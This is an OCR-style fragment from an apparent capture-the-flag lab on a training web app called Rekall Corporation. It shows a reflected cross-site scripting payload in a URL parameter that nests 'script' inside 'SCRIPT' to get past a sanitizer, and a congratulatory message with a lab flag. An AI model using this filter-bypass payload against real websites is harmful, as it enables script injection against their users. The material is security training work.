 192.168.14.35/Memory-Planner.php?payload=<SCRIscriptPT>alert("Ryan")<%2FSCRIscriptPT>
Exploit-DB Nessus
R
REKALL CORPORATION
Home About Rekall Welcome VR Planner Login
Secret Agent Five Star Chef Pop Star
Who do you want to be?
ert("Ryan")</SCRIscriptPT> GO
You have chosen , great choice!
Congrats, flag 2 is ksdnd99dkas
Surf the Hawaiian
Pipeline